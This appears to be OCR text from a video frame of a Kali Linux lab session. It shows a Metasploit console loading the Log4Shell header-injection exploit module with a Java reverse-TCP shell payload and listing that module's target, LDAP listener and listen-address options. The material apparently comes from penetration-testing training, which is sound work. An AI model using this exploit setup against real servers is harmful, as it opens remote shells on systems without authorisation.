 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.50.31.68 0:38
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/throwback/mail × root@kali: /home/kali/throwback/mail ×
msf6 > use 83
[*] Using configured payload java/shell_reverse_tcp
msf6 exploit(multi/http/log4shell_header_injection) > options
Module options (exploit/multi/http/log4shell_header_injection):
Name Current Setting Required Description
HTTP_HEADER no The HTTP header to inject into
HTTP_METHOD GET yes The HTTP method to use
HTTP_SRVPORT 8080 yes The HTTP server port
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 389 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI to scan
VHOST no HTTP server virtual host
Payload options (java/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port